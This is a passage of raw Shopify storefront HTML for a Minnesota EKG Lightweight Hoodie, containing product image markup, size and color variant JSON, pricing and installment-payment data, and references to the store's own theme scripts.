  srcset="//minnesota-awesome.com/cdn/shop/files/LW---EKG---Golden.jpg?v=1712868562&width=550 550w,//minnesota-awesome.com/cdn/shop/files/LW---EKG---Golden.jpg?v=1712868562&width=750 750w,//minnesota-awesome.com/cdn/shop/files/LW---EKG---Golden.jpg?v=1712868562&width=1100 1100w,//minnesota-awesome.com/cdn/shop/files/LW---EKG---Golden.jpg?v=1712868562&width=1445 1445w,//minnesota-awesome.com/cdn/shop/files/LW---EKG---Golden.jpg?v=1712868562&width=1680 1680w,//minnesota-awesome.com/cdn/shop/files/LW---EKG---Golden.jpg?v=1712868562&width=2048 2048w,//minnesota-awesome.com/cdn/shop/files/LW---EKG---Golden.jpg?v=1712868562&width=2048 2048w"
  sizes="(min-width: 2000px) 1000px, (min-width: 1445px) calc(100vw / 2), (min-width: 1200px) calc(100vw / 1.75), (min-width: 1000px) calc(100vw / 1.5), (min-width: 750px) calc(100vw / 3), 100vw"
  src="//minnesota-awesome.com/cdn/shop/files/LW---EKG---Golden.jpg?v=1712868562&width=1445"
/>

</div>

              </div>
            
          
        </div>
      </div>
    
  
</product-media>
        

        
        
        

        

<link href="//minnesota-awesome.com/cdn/shop/t/63/assets/component-product-media.min.css?v=157801202935147131201745355743" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
  
    @media (max-width: 767px) {
      #productMediaMobile {
        visibility: visible;
        height: unset;
      }
    }

    @media (min-width: 768px) {
      #productMediaMobile {
        visibility: hidden;
        height: 0;
      }

      #productMediaMobile deferred-media {
        display: none;
      }
    }
  
</style>



<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-deferred-media.js?v=13602479456892348761745355743" defer="defer" type="module" data-flow-load-key="deferred-media"></script>
</safe-load-scripts>

<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-product-media.js?v=12980629685459294021745355744" defer="defer" type="module" data-flow-load-key="product-media"></script>
</safe-load-scripts>



<product-media 
  id="productMediaMobile"
  data-device="mobile"
  data-image-size="large"
  data-image-cropped="true"
  data-section-id="template--15418631389230__product-form"
  data-peep-enabled="true"
  data-pagination-enabled="false"
  data-thumbnail-position="below"
  data-media-type="slider"
  data-media-count="2"
  data-autoplay-enabled="false"
  data-selected-variant="{&quot;id&quot;:40764732440622,&quot;title&quot;:&quot;S \/ Golden&quot;,&quot;option1&quot;:&quot;S&quot;,&quot;option2&quot;:&quot;Golden&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:{&quot;id&quot;:31075846225966,&quot;product_id&quot;:6994454249518,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2024-04-11T15:49:20-05:00&quot;,&quot;updated_at&quot;:&quot;2024-04-11T15:49:22-05:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:2048,&quot;height&quot;:2048,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562&quot;,&quot;variant_ids&quot;:[40764732440622,40764732506158,40764732571694,40764732637230,40764732702766]},&quot;available&quot;:true,&quot;name&quot;:&quot;Minnesota EKG Lightweight Hoodie - S \/ Golden&quot;,&quot;public_title&quot;:&quot;S \/ Golden&quot;,&quot;options&quot;:[&quot;S&quot;,&quot;Golden&quot;],&quot;price&quot;:4900,&quot;weight&quot;:363,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:null,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:23416208818222,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2048,&quot;width&quot;:2048,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}"
  class="product-media-slider product-media-slider-mobile thumbnails-below media-type-slider"
  
  data-quick-view="false"
>
  
    
    <div data-media-main data-slider-main class="product-media-slider-main swiper custom-aspect-ratio">
      
      <div data-product-badge>
        
      </div>

      
      <div class="swiper-wrapper">
        
          <div 
            class="swiper-slide"style="visibility:hidden;"data-media-type="image"
            data-media-id="23416208785454"data-variant="{&quot;id&quot;:40764732473390,&quot;title&quot;:&quot;S \/ Port&quot;,&quot;option1&quot;:&quot;S&quot;,&quot;option2&quot;:&quot;Port&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:{&quot;id&quot;:31075846193198,&quot;product_id&quot;:6994454249518,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2024-04-11T15:49:20-05:00&quot;,&quot;updated_at&quot;:&quot;2024-04-11T15:49:22-05:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:2048,&quot;height&quot;:2048,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Port.jpg?v=1712868562&quot;,&quot;variant_ids&quot;:[40764732473390,40764732538926,40764732604462,40764732669998,40764732735534]},&quot;available&quot;:true,&quot;name&quot;:&quot;Minnesota EKG Lightweight Hoodie - S \/ Port&quot;,&quot;public_title&quot;:&quot;S \/ Port&quot;,&quot;options&quot;:[&quot;S&quot;,&quot;Port&quot;],&quot;price&quot;:4900,&quot;weight&quot;:363,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:null,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:23416208785454,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2048,&quot;width&quot;:2048,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Port.jpg?v=1712868562&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}"
                  data-is-combined-listing="false"
                  data-product-fetch-url="/products/minnesota-ekg-lightweight-hoodie?variant=40764732473390"
                  data-product-url="/products/minnesota-ekg-lightweight-hoodie">
            
              <a 
                data-main-media-link
                href="//minnesota-awesome.com/cdn/shop/files/LW---EKG---Port.jpg?v=1712868562&width=1445"
                data-pswp-width="2048"
                data-pswp-height="2048"
                target="_blank"
                
                class="kb-enabled"
              >

              <img
                class="theme-img media-ratio--square"
                src="//minnesota-awesome.com/cdn/shop/files/LW---EKG---Port.jpg?v=1712868562&width=1445"
                alt=""
                width="2048"
                height="2048"
                sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
                loading="eager"
              />
            
              </a>
            
<script type="application/json" id="ProductJSON-6994454249518">
              []
            </script>
          </div>
        
          <div 
            class="swiper-slide"style="visibility:hidden;"data-media-type="image"
            data-media-id="23416208818222"data-variant="{&quot;id&quot;:40764732440622,&quot;title&quot;:&quot;S \/ Golden&quot;,&quot;option1&quot;:&quot;S&quot;,&quot;option2&quot;:&quot;Golden&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:{&quot;id&quot;:31075846225966,&quot;product_id&quot;:6994454249518,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2024-04-11T15:49:20-05:00&quot;,&quot;updated_at&quot;:&quot;2024-04-11T15:49:22-05:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:2048,&quot;height&quot;:2048,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562&quot;,&quot;variant_ids&quot;:[40764732440622,40764732506158,40764732571694,40764732637230,40764732702766]},&quot;available&quot;:true,&quot;name&quot;:&quot;Minnesota EKG Lightweight Hoodie - S \/ Golden&quot;,&quot;public_title&quot;:&quot;S \/ Golden&quot;,&quot;options&quot;:[&quot;S&quot;,&quot;Golden&quot;],&quot;price&quot;:4900,&quot;weight&quot;:363,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:null,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:23416208818222,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2048,&quot;width&quot;:2048,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}"
                  data-is-combined-listing="false"
                  data-product-fetch-url="/products/minnesota-ekg-lightweight-hoodie?variant=40764732440622"
                  data-product-url="/products/minnesota-ekg-lightweight-hoodie">
            
              <a 
                data-main-media-link
                href="//minnesota-awesome.com/cdn/shop/files/LW---EKG---Golden.jpg?v=1712868562&width=1445"
                data-pswp-width="2048"
                data-pswp-height="2048"
                target="_blank"
                
                class="kb-enabled"
              >

              <img
                class="theme-img media-ratio--square"
                src="//minnesota-awesome.com/cdn/shop/files/LW---EKG---Golden.jpg?v=1712868562&width=1445"
                alt=""
                width="2048"
                height="2048"
                sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
                loading="eager"
              />
            
              </a>
            
<script type="application/json" id="ProductJSON-6994454249518">
              []
            </script>
          </div>
        
      </div>

      
      

      
    </div>

    
    
  
</product-media>
      </div>

      
      <product-information 
        data-url="/products/minnesota-ekg-lightweight-hoodie"
        data-enable-url-update="true" 
        data-section-id="template--15418631389230__product-form"
        data-original-section-id="template--15418631389230__product-form"
        data-is-combined-listing="false"
        class="product-form-wrapper large--five-twelfths product-sticky"
      ><div class="product-details-wrapper">
          <div class="product-details--form-wrapper product-details--form-wrapper---in-stock">
            <div class="form-vertical product--add-to-cart-form">
              

              

              
                
                    
                    <div 
                      data-updates-on-change
                      data-update-id="item-title" 
                      class="product-form-block" 
                      style="--custom-margin-bottom: 10px" 
                      
                    >
                      <h1 class="h2 product-details-product-title">Minnesota EKG Lightweight Hoodie</h1>
                    </div>

                  
              
                
                    
                    <div
                      data-updates-on-change
                      data-update-id="item-price"
                      data-block-id="price"
                      class="product-form-block" style="--custom-margin-bottom: 30px" 
                      
                    >
                      <div class="product-price-size--h3 product-price-group">
                        

                        

<span class="visually-hidden">Regular price</span>
<span 
  data-product-price id="ProductPrice" itemprop="price"
  content="49"
>
  
    <span 
      data-price-text data-unavailable-text="Unavailable" 
      class="money"
    >
      $ 49.00
    </span>
  
</span>
                        


                      </div><div class="shopify-payment-terms__container"><form method="post" action="/cart/add" id="product-form-installment-template--15418631389230__product-form" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40764732440622">
                          <shopify-payment-terms variant-id="40764732440622" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:40764732440622,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40764732473390,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40764732506158,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40764732538926,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40764732571694,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40764732604462,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40764732637230,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40764732669998,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40764732702766,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40764732735534,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$ 35.00&quot;,&quot;max_price&quot;:&quot;$ 30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$ 35.00&quot;,&quot;max_price&quot;:&quot;$ 49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$ 50.00&quot;,&quot;max_price&quot;:&quot;$ 149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$ 150.00&quot;,&quot;max_price&quot;:&quot;$ 999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$ 1,000.00&quot;,&quot;max_price&quot;:&quot;$ 30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:33496}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="6994454249518" /><input type="hidden" name="section-id" value="template--15418631389230__product-form" /></form></div>
                    </div>

                    
              
                
                    
<div
                      data-product-options
                      data-updates-on-change
                      data-update-id="item-options"
                      data-block-id="options"
                      class="product-form-block" 
                      
                        style="--custom-margin-bottom: 30px"
                      
                    >
                      





  <div data-product-options >
    
      
      
        <div class="selector-wrapper js">

<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-variant-dropdown.js?v=118697351466009331721745355743" defer="defer" type="module" data-flow-load-key="variant-dropdown"></script>
</safe-load-scripts>


  <variant-dropdown data-option-index="0" data-url="/products/minnesota-ekg-lightweight-hoodie" data-section-id="template--15418631389230__product-form">
    
    <div class="option-label-wrapper">
      <label for="SingleOptionSelector-0-template--15418631389230__product-form" class="label-font">Size</label>
      
      
</div>

    
    <div class="variant-dropdown">
      
      <button 
        data-dropdown-button 
        id="SingleOptionSelector-0-template--15418631389230__product-form"
        type="button" 
        aria-expanded="false"
        aria-haspopup="listbox"
        aria-controls="SingleOptionSelector-0-template--15418631389230__product-form-dropdown"
      >
        <span data-selected-option>S</span>
        <span class="icon-dropdown inline-icon--wrapper">
          




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M5.5 7.5L10.5 12.5L15.5 7.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
        </span>
      </button>

      
      <ul 
        role="listbox"
        data-dropdown-list 
        style="display: none;"
        class="dropdown-list variant-dropdown-fade-enter" 
        id="SingleOptionSelector-0-template--15418631389230__product-form-dropdown"
      >
        
          
          

            <li 
              selected
              data-product-variant
              data-option-value-id="1779703185454"
              class="dropdown-list--item selected"
              data-option-value="S"
              data-option-name="Size"
              data-dropdown-id="template--15418631389230__product-form-0-0"
              data-product-fetch-url="/products/minnesota-ekg-lightweight-hoodie?variant=40764732440622"
              data-product-url="/products/minnesota-ekg-lightweight-hoodie"
              data-is-combined-listing="false"
              data-dropdown-variant-id="40764732440622"
              tabindex="0">
                <span data-option-label class="option-label">S</span>
                
            </li>
          

          
          
            <script type="application/json" data-resource="template--15418631389230__product-form-0-0">
              {"id":40764732440622,"title":"S \/ Golden","option1":"S","option2":"Golden","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":31075846225966,"product_id":6994454249518,"position":2,"created_at":"2024-04-11T15:49:20-05:00","updated_at":"2024-04-11T15:49:22-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562","variant_ids":[40764732440622,40764732506158,40764732571694,40764732637230,40764732702766]},"available":true,"name":"Minnesota EKG Lightweight Hoodie - S \/ Golden","public_title":"S \/ Golden","options":["S","Golden"],"price":4900,"weight":363,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":null,"id":23416208818222,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
            </script>
          
        
          
          

            <li 
              
              data-product-variant
              data-option-value-id="1779703152686"
              class="dropdown-list--item"
              data-option-value="M"
              data-option-name="Size"
              data-dropdown-id="template--15418631389230__product-form-0-1"
              data-product-fetch-url="/products/minnesota-ekg-lightweight-hoodie?variant=40764732506158"
              data-product-url="/products/minnesota-ekg-lightweight-hoodie"
              data-is-combined-listing="false"
              data-dropdown-variant-id="40764732506158"
              tabindex="0">
                <span data-option-label class="option-label">M</span>
                
            </li>
          

          
          
            <script type="application/json" data-resource="template--15418631389230__product-form-0-1">
              {"id":40764732506158,"title":"M \/ Golden","option1":"M","option2":"Golden","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":31075846225966,"product_id":6994454249518,"position":2,"created_at":"2024-04-11T15:49:20-05:00","updated_at":"2024-04-11T15:49:22-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562","variant_ids":[40764732440622,40764732506158,40764732571694,40764732637230,40764732702766]},"available":true,"name":"Minnesota EKG Lightweight Hoodie - M \/ Golden","public_title":"M \/ Golden","options":["M","Golden"],"price":4900,"weight":367,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":null,"id":23416208818222,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
            </script>
          
        
          
          

            <li 
              
              data-product-variant
              data-option-value-id="1779703119918"
              class="dropdown-list--item"
              data-option-value="L"
              data-option-name="Size"
              data-dropdown-id="template--15418631389230__product-form-0-2"
              data-product-fetch-url="/products/minnesota-ekg-lightweight-hoodie?variant=40764732571694"
              data-product-url="/products/minnesota-ekg-lightweight-hoodie"
              data-is-combined-listing="false"
              data-dropdown-variant-id="40764732571694"
              tabindex="0">
                <span data-option-label class="option-label">L</span>
                
            </li>
          

          
          
            <script type="application/json" data-resource="template--15418631389230__product-form-0-2">
              {"id":40764732571694,"title":"L \/ Golden","option1":"L","option2":"Golden","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":31075846225966,"product_id":6994454249518,"position":2,"created_at":"2024-04-11T15:49:20-05:00","updated_at":"2024-04-11T15:49:22-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562","variant_ids":[40764732440622,40764732506158,40764732571694,40764732637230,40764732702766]},"available":true,"name":"Minnesota EKG Lightweight Hoodie - L \/ Golden","public_title":"L \/ Golden","options":["L","Golden"],"price":4900,"weight":381,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":null,"id":23416208818222,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
            </script>
          
        
          
          

            <li 
              
              data-product-variant
              data-option-value-id="1779703218222"
              class="dropdown-list--item"
              data-option-value="XL"
              data-option-name="Size"
              data-dropdown-id="template--15418631389230__product-form-0-3"
              data-product-fetch-url="/products/minnesota-ekg-lightweight-hoodie?variant=40764732637230"
              data-product-url="/products/minnesota-ekg-lightweight-hoodie"
              data-is-combined-listing="false"
              data-dropdown-variant-id="40764732637230"
              tabindex="0">
                <span data-option-label class="option-label">XL</span>
                
            </li>
          

          
          
            <script type="application/json" data-resource="template--15418631389230__product-form-0-3">
              {"id":40764732637230,"title":"XL \/ Golden","option1":"XL","option2":"Golden","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":31075846225966,"product_id":6994454249518,"position":2,"created_at":"2024-04-11T15:49:20-05:00","updated_at":"2024-04-11T15:49:22-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562","variant_ids":[40764732440622,40764732506158,40764732571694,40764732637230,40764732702766]},"available":true,"name":"Minnesota EKG Lightweight Hoodie - XL \/ Golden","public_title":"XL \/ Golden","options":["XL","Golden"],"price":4900,"weight":454,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":null,"id":23416208818222,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
            </script>
          
        
          
          

            <li 
              
              data-product-variant
              data-option-value-id="1779703250990"
              class="dropdown-list--item"
              data-option-value="XXL"
              data-option-name="Size"
              data-dropdown-id="template--15418631389230__product-form-0-4"
              data-product-fetch-url="/products/minnesota-ekg-lightweight-hoodie?variant=40764732702766"
              data-product-url="/products/minnesota-ekg-lightweight-hoodie"
              data-is-combined-listing="false"
              data-dropdown-variant-id="40764732702766"
              tabindex="0">
                <span data-option-label class="option-label">XXL</span>
                
            </li>
          

          
          
            <script type="application/json" data-resource="template--15418631389230__product-form-0-4">
              {"id":40764732702766,"title":"XXL \/ Golden","option1":"XXL","option2":"Golden","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":31075846225966,"product_id":6994454249518,"position":2,"created_at":"2024-04-11T15:49:20-05:00","updated_at":"2024-04-11T15:49:22-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562","variant_ids":[40764732440622,40764732506158,40764732571694,40764732637230,40764732702766]},"available":true,"name":"Minnesota EKG Lightweight Hoodie - XXL \/ Golden","public_title":"XXL \/ Golden","options":["XXL","Golden"],"price":4900,"weight":476,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":null,"id":23416208818222,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
            </script>
          
        
      </ul>
    </div>
  </variant-dropdown>
</div>
      
    
      
      
        <div class="selector-wrapper js">

<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-variant-dropdown.js?v=118697351466009331721745355743" defer="defer" type="module" data-flow-load-key="variant-dropdown"></script>
</safe-load-scripts>


  <variant-dropdown data-option-index="1" data-url="/products/minnesota-ekg-lightweight-hoodie" data-section-id="template--15418631389230__product-form">
    
    <div class="option-label-wrapper">
      <label for="SingleOptionSelector-1-template--15418631389230__product-form" class="label-font">Color</label>
      
      
</div>

    
    <div class="variant-dropdown">
      
      <button 
        data-dropdown-button 
        id="SingleOptionSelector-1-template--15418631389230__product-form"
        type="button" 
        aria-expanded="false"
        aria-haspopup="listbox"
        aria-controls="SingleOptionSelector-1-template--15418631389230__product-form-dropdown"
      >
        <span data-selected-option>Golden</span>
        <span class="icon-dropdown inline-icon--wrapper">
          




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M5.5 7.5L10.5 12.5L15.5 7.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
        </span>
      </button>

      
      <ul 
        role="listbox"
        data-dropdown-list 
        style="display: none;"
        class="dropdown-list variant-dropdown-fade-enter" 
        id="SingleOptionSelector-1-template--15418631389230__product-form-dropdown"
      >
        
          
          

            <li 
              selected
              data-product-variant
              data-option-value-id="1779703283758"
              class="dropdown-list--item selected"
              data-option-value="Golden"
              data-option-name="Color"
              data-dropdown-id="template--15418631389230__product-form-1-0"
              data-product-fetch-url="/products/minnesota-ekg-lightweight-hoodie?variant=40764732440622"
              data-product-url="/products/minnesota-ekg-lightweight-hoodie"
              data-is-combined-listing="false"
              data-dropdown-variant-id="40764732440622"
              tabindex="0">
                <span data-option-label class="option-label">Golden</span>
                
            </li>
          

          
          
            <script type="application/json" data-resource="template--15418631389230__product-form-1-0">
              {"id":40764732440622,"title":"S \/ Golden","option1":"S","option2":"Golden","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":31075846225966,"product_id":6994454249518,"position":2,"created_at":"2024-04-11T15:49:20-05:00","updated_at":"2024-04-11T15:49:22-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562","variant_ids":[40764732440622,40764732506158,40764732571694,40764732637230,40764732702766]},"available":true,"name":"Minnesota EKG Lightweight Hoodie - S \/ Golden","public_title":"S \/ Golden","options":["S","Golden"],"price":4900,"weight":363,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":null,"id":23416208818222,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
            </script>
          
        
          
          

            <li 
              
              data-product-variant
              data-option-value-id="1779703316526"
              class="dropdown-list--item"
              data-option-value="Port"
              data-option-name="Color"
              data-dropdown-id="template--15418631389230__product-form-1-1"
              data-product-fetch-url="/products/minnesota-ekg-lightweight-hoodie?variant=40764732473390"
              data-product-url="/products/minnesota-ekg-lightweight-hoodie"
              data-is-combined-listing="false"
              data-dropdown-variant-id="40764732473390"
              tabindex="0">
                <span data-option-label class="option-label">Port</span>
                
            </li>
          

          
          
            <script type="application/json" data-resource="template--15418631389230__product-form-1-1">
